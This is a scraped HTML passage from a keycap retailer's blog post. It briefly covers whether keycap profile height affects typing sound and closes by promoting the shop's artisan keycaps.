<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//www.youtube.com/embed/Kj0B20J46Zc?si=7ZkYnmrXdjAgLYnq"></iframe><noscript><iframe title="YouTube video player" src="//www.youtube.com/embed/Kj0B20J46Zc?si=7ZkYnmrXdjAgLYnq" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p style="text-align: justify;"><b>Related Articles</b></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/best-keycap-pullers/"><span style="font-weight: 400;">What are the best keycap pullers and how to make one?</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/how-to-clean-your-keycaps/"><span style="font-weight: 400;">How to clean your mechanical keyboard safely and easily?</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://hirosarts.com/blog/how-to-remove-keycaps-without-tool/"><span style="font-weight: 400;">How to remove keycaps without tool?</span></a></li>
</ul><h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="Do_Keycap_Profiles_Make_A_Big_Difference_In_Sound"></span><span style="font-weight: 400;">Do Keycap Profiles Make A Big Difference In Sound? </span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="500" height="281" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/WHKngZTqAqo?rel=0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/WHKngZTqAqo?rel=0" width="500" height="281" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></noscript></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Yes, keycap profiles do impact keyboard sound. Taller keycaps, or those with a higher profile, often produce a louder sound. This is because their increased height causes them to bottom out more noticeably, creating a sharper impact noise. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">In contrast, shorter keycaps may dampen the sound. Consider choosing some </span><a href="https://hirosarts.com/blog/best-sounding-keycaps/"><b>best sounding keycaps</b></a><span style="font-weight: 400;"> to enhance your typing experience, making it more enjoyable and comfortable as you type. Among the keycaps we discussed, the KAM Profile at 19.05mm is the loudest, while the MDA Profile, with a height of 7.45mm, is the quietest.</span></p>
<h2 class="wp-block-heading" style="text-align: justify;"><span class="ez-toc-section" id="In_conclusion"></span>In conclusion<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">the keyboard's overall keycap press experience relies heavily on <strong>keycap profiles</strong>. That is why you must educate yourself on them and ensure that you select the best one for your keyboarding experience. Changing a new keycap set for our keyboard is always exciting and challenging, but with the proper knowledge, it becomes simple.</p>
<p style="text-align: justify;">We hope we were able to assist you in understanding the differences between types of keycap profiles and guiding you in selecting your first keycap set.</p>
<p style="text-align: justify;">Here at Hirosart, we provide artisan custom keycaps that make your setting much more pleasing to the eyes without compromising the comfort and ease of use. Check out our collection. We got more to show you!</p>
<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="color-scheme: unset; forced-color-adjust: unset; mask: unset; math-depth: unset; position: unset; position-anchor: unset; text-size-adjust: unset; appearance: unset; color: unset; font: unset; font-palette: unset; font-synthesis: unset; inset-area: unset; text-orientation: unset; text-rendering: unset; text-spacing-trim: unset; -webkit-font-smoothing: unset; -webkit-locale: unset; -webkit-text-orientation: unset; -webkit-writing-mode: unset; writing-mode: unset; zoom: unset; accent-color: unset; place-content: unset; place-items: unset; place-self: unset; alignment-baseline: unset; anchor-name: unset; animation-composition: unset; animation: unset; app-region: unset; aspect-ratio: unset; backdrop-filter: unset; backface-visibility: unset; background: unset; background-blend-mode: unset; baseline-shift: unset; baseline-source: unset; block-size: unset; border-block: unset; border: unset; border-radius: unset; border-collapse: unset; border-end-end-radius: unset; border-end-start-radius: unset; border-inline: unset; border-start-end-radius: unset; border-start-start-radius: unset; inset: unset; box-shadow: unset; box-sizing: unset; break-after: unset; break-before: unset; break-inside: unset; buffered-rendering: unset; caption-side: unset; caret-color: unset; clear: unset; clip: unset; clip-path: unset; clip-rule: unset; color-interpolation: unset; color-interpolation-filters: unset; color-rendering: unset; columns: unset; column-fill: unset; gap: unset; column-rule: unset; column-span: unset; contain: unset; contain-intrinsic-block-size: unset; contain-intrinsic-size: unset; contain-intrinsic-inline-size: unset; container: unset; content: unset; content-visibility: unset; counter-increment: unset; counter-reset: unset; counter-set: unset; cursor: unset; cx: unset; cy: unset; d: unset; display: unset; dominant-baseline: unset; empty-cells: unset; field-sizing: unset; fill: unset; fill-opacity: unset; fill-rule: unset; filter: unset; flex: unset; flex-flow: unset; float: unset; flood-color: unset; flood-opacity: unset; grid: unset; grid-area: unset; height: unset; hyphenate-character: unset; hyphenate-limit-chars: unset; hyphens: unset; image-orientation: unset; image-rendering: unset; initial-letter: unset; inline-size: unset; inset-block: unset; inset-inline: unset; isolation: unset; letter-spacing: unset; lighting-color: unset; line-break: unset; list-style: unset; margin-block: unset; margin: unset; margin-inline: unset; marker: unset; mask-type: unset; math-shift: unset; math-style: unset; max-block-size: unset; max-height: unset; max-inline-size: unset; max-width: unset; min-block-size: unset; min-height: unset; min-inline-size: unset; min-width: unset; mix-blend-mode: unset; object-fit: unset; object-position: unset; object-view-box: unset; offset: unset; opacity: unset; order: unset; orphans: unset; outline: unset; outline-offset: unset; overflow-anchor: unset; overflow-clip-margin: unset; overflow-wrap: unset; overflow: unset; overlay: unset; overscroll-behavior-block: unset; overscroll-behavior-inline: unset; overscroll-behavior: unset; padding-block: unset; padding: unset; padding-inline: unset; page: unset; page-orientation: unset; paint-order: unset; perspective: unset; perspective-origin: unset; pointer-events: unset; position-try: unset; position-visibility: unset; quotes: unset; r: unset; resize: unset; rotate: unset; ruby-align: unset; ruby-position: unset; rx: unset; ry: unset; scale: unset; scroll-behavior: unset; scroll-margin-block: unset; scroll-margin: unset; scroll-margin-inline: unset; scroll-padding-block: unset; scroll-padding: unset; scroll-padding-inline: unset; scroll-snap-align: unset; scroll-snap-stop: unset; scroll-snap-type: unset; scroll-timeline: unset; scrollbar-color: unset; scrollbar-gutter: unset; scrollbar-width: unset; shape-image-threshold: unset; shape-margin: unset; shape-outside: unset; shape-rendering: unset; size: unset; speak: unset; stop-color: unset; stop-opacity: unset; stroke: unset; stroke-dasharray: unset; stroke-dashoffset: unset; stroke-linecap: unset; stroke-linejoin: unset; stroke-miterlimit: unset; stroke-opacity: unset; stroke-width: unset; tab-size: unset; table-layout: unset; text-align: justify; text-align-last: unset; text-anchor: unset; text-combine-upright: unset; text-decoration: unset; text-decoration-skip-ink: unset; text-emphasis: unset; text-emphasis-position: unset; text-indent: unset; text-overflow: unset; text-shadow: unset; text-transform: unset; text-underline-offset: unset; text-underline-position: unset; white-space: unset; timeline-scope: unset; touch-action: unset; transform: unset; transform-box: unset; transform-origin: unset; transform-style: unset; transition: unset; translate: unset; user-select: unset; vector-effect: unset; vertical-align: unset; view-timeline: unset; view-transition-class: unset; view-transition-name: unset; visibility: unset; border-spacing: unset; -webkit-box-align: unset; -webkit-box-decoration-break: unset; -webkit-box-direction: unset; -webkit-box-flex: unset; -webkit-box-ordinal-group: unset; -webkit-box-orient: unset; -webkit-box-pack: unset; -webkit-box-reflect: unset; -webkit-line-break: unset; -webkit-line-clamp: unset; -webkit-mask-box-image: unset; -webkit-print-color-adjust: unset; -webkit-rtl-ordering: unset; -webkit-ruby-position: unset; -webkit-tap-highlight-color: unset; -webkit-text-combine: unset; -webkit-text-decorations-in-effect: unset; -webkit-text-fill-color: unset; -webkit-text-security: unset; -webkit-text-stroke: unset; -webkit-user-drag: unset; widows: unset; width: unset; will-change: unset; word-break: unset; word-spacing: unset; x: unset; y: unset; z-index: unset;"> </div>			</div>
<div class="single-tag">
<div class="tag">
<p>Tags:</p>
<ul><li><a href="https://hirosarts.com/blog/tag/keycap-guide/" rel="tag">Keycap guide</a></li><li><a href="https://hirosarts.com/blog/tag/keycap-profiles/" rel="tag">Keycap Profiles</a></li></ul>				</div>
<div class="share">Share this post:
<ul>
<span class="share-item" target="_blank" rel="noopener"
href="https://facebook.com/sharer/sharer.php?u=https://hirosarts.com/blog/guide-to-different-keycap-profiles/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="http://www.pinterest.com/pin/create/button/?url=https://hirosarts.com/blog/guide-to-different-keycap-profiles/">
<svg width="14" height="14" viewBox="0 0 14 14">
<path d="M0 7C0 9.98842 1.87308 12.5399 4.50917 13.5438C4.445 12.9972 4.37675 12.096 4.52375 11.4637C4.65033 10.92 5.341 7.99983 5.341 7.99983C5.341 7.99983 5.13275 7.58275 5.13275 6.965C5.13275 5.99667 5.69392 5.27333 6.39333 5.27333C6.98833 5.27333 7.27533 5.71958 7.27533 6.2545C7.27533 6.85242 6.89442 7.74608 6.69783 8.575C6.53392 9.26858 7.04608 9.83442 7.72975 9.83442C8.96817 9.83442 9.92075 8.52833 9.92075 6.643C9.92075 4.97408 8.72142 3.808 7.00933 3.808C5.02717 3.808 3.86342 5.29492 3.86342 6.832C3.86342 7.43108 4.09383 8.07275 4.382 8.42217C4.40657 8.44853 4.42392 8.48085 4.43241 8.51585C4.44089 8.55091 4.4402 8.58754 4.43042 8.62225C4.37733 8.84275 4.2595 9.31583 4.23675 9.41267C4.20583 9.53983 4.13583 9.56725 4.00342 9.50542C3.13308 9.10058 2.58942 7.82833 2.58942 6.80633C2.58942 4.60775 4.186 2.58942 7.19308 2.58942C9.61042 2.58942 11.4893 4.312 11.4893 6.61383C11.4893 9.01542 9.97558 10.9486 7.87325 10.9486C7.16683 10.9486 6.50358 10.5811 6.27608 10.1477C6.27608 10.1477 5.92667 11.4788 5.84208 11.8043C5.67758 12.4367 5.22142 13.237 4.9385 13.6914C5.59067 13.8921 6.2825 14 7 14C10.8657 14 14 10.8657 14 7C14 3.13425 10.8657 0 7 0C3.13425 0 0 3.13425 0 7Z"/>
</svg>						</span>
<span class="share-item" target="_blank" rel="noopener"
href="https://www.instagram.com/?url=https://hirosarts.com/blog/guide-to-different-keycap-profiles/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg>						</span>
</ul>
</div>
</div>
<div class="single-author">
<h3>Author</h3>
<div class="single-author__inner">
<div class="single-author__avatar">
<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=90&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/438d7f7bead68adf220b921d014b4b28?s=180&#038;r=g 2x' class='avatar avatar-90 photo wt-author-img' height='90' width='90' decoding='async'/></noscript>					</div>
<div class="single-author__content">
<p>
I work as a freelance blogger in Seattle, Washington. I've been freelancing full-time for 5 years. I'm interested in anime, resin art, and mechanical keyboards.						</p>
<p class="title abx">
<a href="https://hirosarts.com/author/amy-golden/">
amy-golden							</a>
</p>
<div class="single-author__social">
</div>
</div>
</div>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a comment</h3><form action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p>Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment">
<label>Your Comment *</label><textarea id="comment" name="comment" required="true" placeholder="Your message" cols="45" rows="8" class="form" tabindex="4" required="true"></textarea></p><p class="comment-form-author">
<label>Your name *</label><input id="author" name="author" required="true" type="text" class="author" placeholder="Your name" value="" size="30" tabindex="1" aria-required="true"/></p>
<p class="comment-form-email">
<label>Email address</label><input id="email" name="email" required="true" type="text" class="email" placeholder="Your email" value="" size="30" tabindex="2" aria-required="true" /></p>
<p class="comment-form-url">
<label>Phone number</label><input id="phone" name="url" type="text" required="false" class="url" placeholder="Your phone" value="" size="30" tabindex="3" /></p>
<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3487109890"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3487109890"), turnstile.render("#cf-turnstile-c-3487109890", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
<p class="form-submit"><span id="cf-turnstile-c-3487109890" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Send comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='6620' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div>
<div class="single-blog__sidebar">
<aside class="widget widget_categories"><h3 class="widget-title">Categories</h3>
<ul>
<li class="cat-item cat-item-1"><a href="https://hirosarts.com/blog/category/news/">Brand Updates</a>
</li>
<li class="cat-item cat-item-1719"><a href="https://hirosarts.com/blog/category/bulk-order-guide/">Bulk Order Guide</a>
</li>
<li class="cat-item cat-item-1408"><a href="https://hirosarts.com/blog/category/home-decor-guide/">Home Decor 101</a>
</li>
<li class="cat-item cat-item-876"><a href="https://hirosarts.com/blog/category/artisan-keycaps/">Keycaps 101</a>
</li>
<li class="cat-item cat-item-1261"><a href="https://hirosarts.com/blog/category/resin-art-guide/">Resin Art 101</a>
</li>
</ul>
</aside>		<aside class="news-sidebar">
<h3 class="widget-title">Editor Picks</h3>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-christmas-sales-2025/">Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Dec 1, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/79HVK.-Christmas-Specials-banner-web-e1764659511876.png?w=226"
width="113" height="96"
alt="Jingle Joys Offer! Hirosart Christmas Sales 2025 | 5% OFF + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/cyber-monday-sale-2025/">Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 29, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/78HVK.-Cyber-Monday-banner-web.jpg?w=226"
width="113" height="96"
alt="Hirosart Cyber Monday Flash Sale 2025: Buy More, Get More!"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/black-friday-sale-2025/">Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 26, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Black-Friday-01.png?w=226"
width="113" height="96"
alt="Hirosart Biggest Sale of the Year 2025 | Black Friday 24-Hour Flash Sale"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/hirosart-thanksgiving-2025-donation-event/">Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Nov 9, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/hirosart-thanksgiving-2025-charity-event-1.jpg?w=226"
width="113" height="96"
alt="Hirosart’s Heartfelt Thanksgiving Give-Back Event 2025 | 10% Donated + Free Lamp Prize"
loading="lazy"
></noscript>
</div>
</div>
<div class="news-sidebar__item">
<div class="entry-content">
<h3><a href="https://hirosarts.com/blog/promo-codes-halloween-2025/">Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders</a></h3>
<p class="date">
<svg><use xlink:href="#icon-calendar"></use></svg>
Oct 3, 2025						</p>
</div>
<div class="entry-thumbnail">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20113%2096'%3E%3C/svg%3E"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/10/happy-halloween-1.jpg?w=226"
width="113" height="96"
alt="Hirosart Halloween Sale 2025 | 50% OFF Shipping on All Orders"
loading="lazy"
></noscript>
</div>
</div>
</aside>
<aside class="widget widget_tag_cloud"><h3 class="widget-title">Popular tags</h3><div class="tagcloud"><a href="https://hirosarts.com/product-tag/1u-keycaps/" class="tag-cloud-link tag-link-1051 tag-link-position-1" style="font-size: 15.450292397661pt;" aria-label="1u keycaps (31 items)">1u keycaps</a>
<a href="https://hirosarts.com/product-tag/1u-resin-keycap/" class="tag-cloud-link tag-link-114 tag-link-position-2" style="font-size: 16.514619883041pt;" aria-label="1u resin keycap (43 items)">1u resin keycap</a>
<a href="https://hirosarts.com/product-tag/1u_keycap/" class="tag-cloud-link tag-link-586 tag-link-position-3" style="font-size: 8pt;" aria-label="1u_keycap (3 items)">1u_keycap</a>
<a href="https://hirosarts.com/product-tag/1u_resin_keycap/" class="tag-cloud-link tag-link-600 tag-link-position-4" style="font-size: 10.046783625731pt;" aria-label="1u_resin_keycap (6 items)">1u_resin_keycap</a>
<a href="https://hirosarts.com/product-tag/60-wrist-rest/" class="tag-cloud-link tag-link-881 tag-link-position-5" style="font-size: 13.40350877193pt;" aria-label="60 wrist rest (17 items)">60 wrist rest</a>
<a href="https://hirosarts.com/product-tag/65-wrist-rest/" class="tag-cloud-link tag-link-927 tag-link-position-6" style="font-size: 12.175438596491pt;" aria-label="65 wrist rest (12 items)">65 wrist rest</a>
<a href="https://hirosarts.com/product-tag/anime_keycap/" class="tag-cloud-link tag-link-199 tag-link-position-7" style="font-size: 13.894736842105pt;" aria-label="anime_keycap (20 items)">anime_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycap/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 16.023391812865pt;" aria-label="Artisan keycap (37 items)">Artisan keycap</a>
<a href="https://hirosarts.com/product-tag/artisan-keycaps/" class="tag-cloud-link tag-link-107 tag-link-position-9" style="font-size: 15.204678362573pt;" aria-label="artisan keycaps (29 items)">artisan keycaps</a>
<a href="https://hirosarts.com/product-tag/artisan_keycap/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 13.567251461988pt;" aria-label="artisan_keycap (18 items)">artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/artisan_keycaps/" class="tag-cloud-link tag-link-288 tag-link-position-11" style="font-size: 8.8187134502924pt;" aria-label="artisan_keycaps (4 items)">artisan_keycaps</a>
<a href="https://hirosarts.com/product-tag/book-nook/" class="tag-cloud-link tag-link-1759 tag-link-position-12" style="font-size: 8.8187134502924pt;" aria-label="book nook (4 items)">book nook</a>
<a href="https://hirosarts.com/product-tag/bulbasaur_pokemon/" class="tag-cloud-link tag-link-702 tag-link-position-13" style="font-size: 8.8187134502924pt;" aria-label="Bulbasaur_pokemon (4 items)">Bulbasaur_pokemon</a>
<a href="https://hirosarts.com/product-tag/customized_lamp/" class="tag-cloud-link tag-link-372 tag-link-position-14" style="font-size: 11.27485380117pt;" aria-label="Customized_lamp (9 items)">Customized_lamp</a>
<a href="https://hirosarts.com/product-tag/custom-keycap/" class="tag-cloud-link tag-link-124 tag-link-position-15" style="font-size: 14.058479532164pt;" aria-label="custom keycap (21 items)">custom keycap</a>
<a href="https://hirosarts.com/product-tag/custom-keycaps/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 10.456140350877pt;" aria-label="custom keycaps (7 items)">custom keycaps</a>
<a href="https://hirosarts.com/product-tag/custom_keycap/" class="tag-cloud-link tag-link-194 tag-link-position-17" style="font-size: 11.27485380117pt;" aria-label="Custom_keycap (9 items)">Custom_keycap</a>
<a href="https://hirosarts.com/product-tag/custom_pokemon/" class="tag-cloud-link tag-link-203 tag-link-position-18" style="font-size: 10.046783625731pt;" aria-label="Custom_Pokemon (6 items)">Custom_Pokemon</a>
<a href="https://hirosarts.com/product-tag/custom_wrist_rest/" class="tag-cloud-link tag-link-233 tag-link-position-19" style="font-size: 9.4736842105263pt;" aria-label="custom_wrist_rest (5 items)">custom_wrist_rest</a>
<a href="https://hirosarts.com/product-tag/epoxy-lamp/" class="tag-cloud-link tag-link-869 tag-link-position-20" style="font-size: 22pt;" aria-label="Epoxy lamp (205 items)">Epoxy lamp</a>
<a href="https://hirosarts.com/product-tag/esc-keycap/" class="tag-cloud-link tag-link-1044 tag-link-position-21" style="font-size: 10.046783625731pt;" aria-label="ESC keycap (6 items)">ESC keycap</a>
<a href="https://hirosarts.com/product-tag/esc_keycap/" class="tag-cloud-link tag-link-214 tag-link-position-22" style="font-size: 11.929824561404pt;" aria-label="esc_keycap (11 items)">esc_keycap</a>
<a href="https://hirosarts.com/product-tag/flower-epoxy-lamp/" class="tag-cloud-link tag-link-1012 tag-link-position-23" style="font-size: 8.8187134502924pt;" aria-label="flower epoxy lamp (4 items)">flower epoxy lamp</a>
<a href="https://hirosarts.com/product-tag/full-size-wrist-rest/" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 12.502923976608pt;" aria-label="full size wrist rest (13 items)">full size wrist rest</a>
<a href="https://hirosarts.com/product-tag/galaxy-keycap/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 9.4736842105263pt;" aria-label="galaxy keycap (5 items)">galaxy keycap</a>
<a href="https://hirosarts.com/product-tag/halloween_gift/" class="tag-cloud-link tag-link-466 tag-link-position-26" style="font-size: 11.27485380117pt;" aria-label="Halloween_Gift (9 items)">Halloween_Gift</a>
<a href="https://hirosarts.com/product-tag/hyperx_keycaps/" class="tag-cloud-link tag-link-629 tag-link-position-27" style="font-size: 8pt;" aria-label="hyperx_keycaps (3 items)">hyperx_keycaps</a>
<a href="https://hirosarts.com/product-tag/koi-keycap/" class="tag-cloud-link tag-link-887 tag-link-position-28" style="font-size: 10.046783625731pt;" aria-label="koi keycap (6 items)">koi keycap</a>
<a href="https://hirosarts.com/product-tag/koi_artisan_keycap/" class="tag-cloud-link tag-link-273 tag-link-position-29" style="font-size: 10.456140350877pt;" aria-label="Koi_artisan_keycap (7 items)">Koi_artisan_keycap</a>
<a href="https://hirosarts.com/product-tag/night-lamp/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 20.853801169591pt;" aria-label="night lamp (148 items)">night lamp</a>
<a href="https://hirosarts.com/product-tag/night-light/" class="tag-cloud-link tag-link-893 tag-link-position-31" style="font-size: 21.426900584795pt;" aria-label="Night Light (172 items)">Night Light</a>
<a href="https://hirosarts.com/product-tag/ocean-lamp/" class="tag-cloud-link tag-link-874 tag-link-position-32" style="font-size: 13.157894736842pt;" aria-label="ocean lamp (16 items)">ocean lamp</a>
<a href="https://hirosarts.com/product-tag/oem-profile-keycap/" class="tag-cloud-link tag-link-921 tag-link-position-33" style="font-size: 10.046783625731pt;" aria-label="OEM profile keycap (6 items)">OEM profile keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon/" class="tag-cloud-link tag-link-1775 tag-link-position-34" style="font-size: 8pt;" aria-label="pokemon (3 items)">pokemon</a>
<a href="https://hirosarts.com/product-tag/pokemon-artisan-keycap/" class="tag-cloud-link tag-link-153 tag-link-position-35" style="font-size: 9.4736842105263pt;" aria-label="pokemon artisan keycap (5 items)">pokemon artisan keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon-keycap/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 10.865497076023pt;" aria-label="pokemon keycap (8 items)">pokemon keycap</a>
<a href="https://hirosarts.com/product-tag/pokemon_keycap/" class="tag-cloud-link tag-link-241 tag-link-position-37" style="font-size: 10.046783625731pt;" aria-label="Pokemon_keycap (6 items)">Pokemon_keycap</a>
<a href="https://hirosarts.com/product-tag/resin-light/" class="tag-cloud-link tag-link-1774 tag-link-position-38" style="font-size: 9.4736842105263pt;" aria-label="resin light (5 items)">resin light</a>
<a href="https://hirosarts.com/product-tag/resin_lamp/" class="tag-cloud-link tag-link-377 tag-link-position-39" style="font-size: 15.614035087719pt;" aria-label="Resin_lamp (33 items)">Resin_lamp</a>
<a href="https://hirosarts.com/product-tag/resin_night_light/" class="tag-cloud-link tag-link-381 tag-link-position-40" style="font-size: 15.614035087719pt;" aria-label="Resin_night_light (33 items)">Resin_night_light</a>
